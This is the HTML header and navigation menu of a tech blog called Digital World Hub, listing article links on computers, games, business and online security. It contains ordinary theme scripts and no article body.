			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696bece1104d7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696bece1104d7" ><script>var block_td_uid_2_696bece1104d7 = new tdBlock();
block_td_uid_2_696bece1104d7.id = "td_uid_2_696bece1104d7";
block_td_uid_2_696bece1104d7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696bece1104d7_rand","tdc_css_class":"td_uid_2_696bece1104d7_rand","tdc_css_class_style":"td_uid_2_696bece1104d7_rand_style"}';
block_td_uid_2_696bece1104d7.td_column_number = "3";
block_td_uid_2_696bece1104d7.block_type = "td_block_mega_menu";
block_td_uid_2_696bece1104d7.post_count = "4";
block_td_uid_2_696bece1104d7.found_posts = "461";
block_td_uid_2_696bece1104d7.header_color = "";
block_td_uid_2_696bece1104d7.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bece1104d7.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_696bece1104d7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696bece1104d7" id="td_uid_3_696bece1183e0" data-td_block_id="td_uid_2_696bece1104d7" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_696bece1104d7"  id="td_uid_4_696bece118484" data-td_block_id="td_uid_2_696bece1104d7" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696bece1104d7"  id="td_uid_5_696bece1184b0" data-td_block_id="td_uid_2_696bece1104d7" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_696bece1104d7"  id="td_uid_6_696bece1184ca" data-td_block_id="td_uid_2_696bece1104d7" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696bece1104d7"  id="td_uid_7_696bece1184e0" data-td_block_id="td_uid_2_696bece1104d7" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_696bece1104d7"  id="td_uid_8_696bece1184f6" data-td_block_id="td_uid_2_696bece1104d7" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_696bece1104d7"  id="td_uid_9_696bece11850c" data-td_block_id="td_uid_2_696bece1104d7" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_696bece1104d7"  id="td_uid_10_696bece11852d" data-td_block_id="td_uid_2_696bece1104d7" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_696bece1104d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696bece1104d7" data-td_block_id="td_uid_2_696bece1104d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696bece1104d7" data-td_block_id="td_uid_2_696bece1104d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696bece11b6f3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696bece11b6f3" ><script>var block_td_uid_11_696bece11b6f3 = new tdBlock();
block_td_uid_11_696bece11b6f3.id = "td_uid_11_696bece11b6f3";
block_td_uid_11_696bece11b6f3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696bece11b6f3_rand","tdc_css_class":"td_uid_11_696bece11b6f3_rand","tdc_css_class_style":"td_uid_11_696bece11b6f3_rand_style"}';
block_td_uid_11_696bece11b6f3.td_column_number = "3";
block_td_uid_11_696bece11b6f3.block_type = "td_block_mega_menu";
block_td_uid_11_696bece11b6f3.post_count = "4";
block_td_uid_11_696bece11b6f3.found_posts = "10";
block_td_uid_11_696bece11b6f3.header_color = "";
block_td_uid_11_696bece11b6f3.ajax_pagination_infinite_stop = "";
block_td_uid_11_696bece11b6f3.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696bece11b6f3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696bece11b6f3" id="td_uid_12_696bece11e3b8" data-td_block_id="td_uid_11_696bece11b6f3" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_696bece11b6f3"  id="td_uid_13_696bece11e3ff" data-td_block_id="td_uid_11_696bece11b6f3" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_696bece11b6f3"  id="td_uid_14_696bece11e424" data-td_block_id="td_uid_11_696bece11b6f3" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_696bece11b6f3"  id="td_uid_15_696bece11e444" data-td_block_id="td_uid_11_696bece11b6f3" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_696bece11b6f3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696bece11b6f3" data-td_block_id="td_uid_11_696bece11b6f3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696bece11b6f3" data-td_block_id="td_uid_11_696bece11b6f3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696bece122e35_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696bece122e35" ><script>var block_td_uid_16_696bece122e35 = new tdBlock();
block_td_uid_16_696bece122e35.id = "td_uid_16_696bece122e35";
block_td_uid_16_696bece122e35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696bece122e35_rand","tdc_css_class":"td_uid_16_696bece122e35_rand","tdc_css_class_style":"td_uid_16_696bece122e35_rand_style"}';
block_td_uid_16_696bece122e35.td_column_number = "3";
block_td_uid_16_696bece122e35.block_type = "td_block_mega_menu";
block_td_uid_16_696bece122e35.post_count = "4";
block_td_uid_16_696bece122e35.found_posts = "175";
block_td_uid_16_696bece122e35.header_color = "";
block_td_uid_16_696bece122e35.ajax_pagination_infinite_stop = "";
block_td_uid_16_696bece122e35.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_696bece122e35);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696bece122e35" id="td_uid_17_696bece12a444" data-td_block_id="td_uid_16_696bece122e35" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_696bece122e35"  id="td_uid_18_696bece12a491" data-td_block_id="td_uid_16_696bece122e35" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_696bece122e35"  id="td_uid_19_696bece12a4be" data-td_block_id="td_uid_16_696bece122e35" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_696bece122e35"  id="td_uid_20_696bece12a4e4" data-td_block_id="td_uid_16_696bece122e35" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_696bece122e35"  id="td_uid_21_696bece12a517" data-td_block_id="td_uid_16_696bece122e35" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_696bece122e35"  id="td_uid_22_696bece12a547" data-td_block_id="td_uid_16_696bece122e35" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_696bece122e35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696bece122e35" data-td_block_id="td_uid_16_696bece122e35"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696bece122e35" data-td_block_id="td_uid_16_696bece122e35"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696bece12d9d2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696bece12d9d2" ><script>var block_td_uid_23_696bece12d9d2 = new tdBlock();
block_td_uid_23_696bece12d9d2.id = "td_uid_23_696bece12d9d2";
block_td_uid_23_696bece12d9d2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_696bece12d9d2_rand","tdc_css_class":"td_uid_23_696bece12d9d2_rand","tdc_css_class_style":"td_uid_23_696bece12d9d2_rand_style"}';
block_td_uid_23_696bece12d9d2.td_column_number = "3";
block_td_uid_23_696bece12d9d2.block_type = "td_block_mega_menu";
block_td_uid_23_696bece12d9d2.post_count = "5";
block_td_uid_23_696bece12d9d2.found_posts = "27";
block_td_uid_23_696bece12d9d2.header_color = "";
block_td_uid_23_696bece12d9d2.ajax_pagination_infinite_stop = "";
block_td_uid_23_696bece12d9d2.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_696bece12d9d2);
</script><div id=td_uid_23_696bece12d9d2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
